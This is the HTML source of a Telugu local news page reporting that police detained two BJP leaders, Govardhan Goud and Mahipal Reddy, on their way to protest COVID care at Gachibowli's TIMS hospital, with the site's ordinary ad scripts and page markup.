		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fbjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%9F%E0%B0%BF%E0%B0%AE%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B5%E0%B0%A6%E0%B1%8D%E0%B0%A6+%E0%B0%A7%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%AC%E0%B0%AF%E0%B0%B2%E0%B1%81%E0%B0%A6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B0%BF+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2%E0%B1%81+%E0%B0%97%E0%B1%8B%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%A7%E0%B0%A8%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%2C+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%AA%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%E0%B0%B2+%E0%B0%85%E0%B0%B0%E0%B1%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B1%8D%E2%80%A6&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fbjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg&description=%E0%B0%9F%E0%B0%BF%E0%B0%AE%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B5%E0%B0%A6%E0%B1%8D%E0%B0%A6+%E0%B0%A7%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%AC%E0%B0%AF%E0%B0%B2%E0%B1%81%E0%B0%A6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B0%BF+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2%E0%B1%81+%E0%B0%97%E0%B1%8B%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%A7%E0%B0%A8%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%2C+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%AA%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%E0%B0%B2+%E0%B0%85%E0%B0%B0%E0%B1%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B1%8D%E2%80%A6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%9F%E0%B0%BF%E0%B0%AE%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B5%E0%B0%A6%E0%B1%8D%E0%B0%A6+%E0%B0%A7%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%AC%E0%B0%AF%E0%B0%B2%E0%B1%81%E0%B0%A6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B0%BF+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2%E0%B1%81+%E0%B0%97%E0%B1%8B%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%A7%E0%B0%A8%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%2C+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%AA%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%E0%B0%B2+%E0%B0%85%E0%B0%B0%E0%B1%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B1%8D%E2%80%A6 %0A%0A https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p style="text-align: justify;">నమస్తే శేరిలింగంపల్లి: గచ్చిబౌలి టిమ్స్ హాస్పిటల్ లో కోవిడ్ రోగులకు సరైన వైద్యం అందడం లేదని బిజెపి జిల్లా అధ్యక్షులు సామ రంగారెడ్డి ఆధ్వర్యంలో తలపెట్టిన ధర్నా కార్యక్రమానికి బయలుదేరిన పార్టీ నాయకులును పోలీసులు అడ్డుకున్నారు. రంగారెడ్డి అర్భన్ జిల్లా ప్రధానకార్యదర్శి చింతకింది గోవర్ధన్ గౌడ్, సీనియర్ నాయకుడు తోపుగొండ మహిపాల్ రెడ్డిలను లింగంపల్లిలోని గోవర్ధన్ గౌడ్ ఇంటి దగ్గర గచ్చిబౌలి పోలీసులు అదుపులోకి తీసుకున్నారు. ఈ సందర్బంగా గోవర్ధన్ గౌడ్ మాట్లాడుతూ తెలంగాణ ప్రభుత్వం కోవిడ్ రోగుల కొరకు ఎంతో ప్రతిష్టాత్మకంగా నెలకొల్పిన టిమ్స్ హిస్పిటల్ లో ఆక్సీజన్ అందక, వైద్య సిబ్బంది సరిగ్గా లేక అనేక మంది చనిపోతున్నారని మండిపడ్డారు. ఈ క్రమంలో ప్రభుత్వ వైఫల్యాన్ని నిలదీస్తూ నిరసన తెలపడానికి వెళ్తున్న తమను అక్రమంగా అరెస్ట్ చేయడాన్ని ఆయన తీవ్రంగా ఖండించారు. కరానా కట్టడి, రోగులకు వైద్యం అందించే విషయంలో విఫలమైన టీఆర్ఎస్ ప్రభుత్వం తగిన మూల్యం చెల్లించక తప్పదని హెచ్చరించారు.</p>
<figure id="attachment_15598" aria-describedby="caption-attachment-15598" style="width: 918px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-15598 size-full" src="https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg" alt="" width="918" height="627" srcset="https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg 918w, https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01-300x205.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01-768x525.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01-150x102.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01-218x150.jpg 218w, https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01-696x475.jpg 696w" sizes="(max-width: 918px) 100vw, 918px" /><figcaption id="caption-attachment-15598" class="wp-caption-text">చింతకింది గోవర్ధన్ గౌడ్, తోపుగొండ మహిపాల్ రెడ్డిలను అరెస్ట్ చేస్తున్న పోలీసులు</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/sherilinagampally">sherilinagampally</a></li><li><a href="https://namastheslp.com/tag/tims">tims</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fbjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%9F%E0%B0%BF%E0%B0%AE%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B5%E0%B0%A6%E0%B1%8D%E0%B0%A6+%E0%B0%A7%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%AC%E0%B0%AF%E0%B0%B2%E0%B1%81%E0%B0%A6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B0%BF+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2%E0%B1%81+%E0%B0%97%E0%B1%8B%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%A7%E0%B0%A8%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%2C+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%AA%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%E0%B0%B2+%E0%B0%85%E0%B0%B0%E0%B1%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B1%8D%E2%80%A6&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fbjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg&description=%E0%B0%9F%E0%B0%BF%E0%B0%AE%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B5%E0%B0%A6%E0%B1%8D%E0%B0%A6+%E0%B0%A7%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%AC%E0%B0%AF%E0%B0%B2%E0%B1%81%E0%B0%A6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B0%BF+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2%E0%B1%81+%E0%B0%97%E0%B1%8B%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%A7%E0%B0%A8%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%2C+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%AA%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%E0%B0%B2+%E0%B0%85%E0%B0%B0%E0%B1%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B1%8D%E2%80%A6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%9F%E0%B0%BF%E0%B0%AE%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B5%E0%B0%A6%E0%B1%8D%E0%B0%A6+%E0%B0%A7%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%AC%E0%B0%AF%E0%B0%B2%E0%B1%81%E0%B0%A6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%A8+%E0%B0%AC%E0%B0%BF%E0%B0%9C%E0%B1%87%E0%B0%AA%E0%B0%BF+%E0%B0%A8%E0%B1%87%E0%B0%A4%E0%B0%B2%E0%B1%81+%E0%B0%97%E0%B1%8B%E0%B0%B5%E0%B0%B0%E0%B1%8D%E0%B0%A7%E0%B0%A8%E0%B1%8D+%E0%B0%97%E0%B1%8C%E0%B0%A1%E0%B1%8D%2C+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%AA%E0%B0%BE%E0%B0%B2%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%E0%B0%B2+%E0%B0%85%E0%B0%B0%E0%B1%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B1%8D%E2%80%A6 %0A%0A https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/konda-vijay-kumar-ku-gandhi-abhinandanalu.html">తెలంగాణ హాకీ చైర్మ‌న్ కొండా విజ‌య్‌కుమార్‌ను అభినందించిన ప్ర‌భుత్వ విప్ గాంధీ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/kondapur-zilla-dhavakananu-sandharshinchina-tahasildhar.html">కొండాపూర్ జిల్లా ద‌వాఖానాను సంద‌ర్శించిన ప్ర‌త్యేక అధికారి వంశీమోహ‌న్‌&#8230; వైద్యసేవ‌లు, భోజ‌నం పంపిణీపై ఆరా&#8230;</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2021-05-22T10:24:05+05:30"><meta itemprop="dateModified" content="2021-05-22T10:33:12+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="టిమ్స్ వద్ద ధర్నాకు బయలుదేరిన బిజేపి నేతలు గోవర్ధన్ గౌడ్, మహిపాల్ రెడ్డిల అరెస్ట్..."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg"><meta itemprop="width" content="918"><meta itemprop="height" content="627"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15597,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9841";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3281";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/unable-to-answer-about-the-coal-scam-they-are-resorting-to-diversionary-tactics-chirra-ravinder-yadav.html"  rel="bookmark" class="td-image-wrap " title="బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్" ><img class="entry-thumb" src="[data-uri]" alt="" title="బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/22h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/unable-to-answer-about-the-coal-scam-they-are-resorting-to-diversionary-tactics-chirra-ravinder-yadav.html"  rel="bookmark" title="బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్">బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/efforts-are-being-made-to-resolve-the-traffic-problem-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/22g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/efforts-are-being-made-to-resolve-the-traffic-problem-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ">ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/it-is-a-joyous-occasion-to-lay-the-foundation-stone-for-development-works-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/22f-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/it-is-a-joyous-occasion-to-lay-the-foundation-stone-for-development-works-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ">అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15597' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
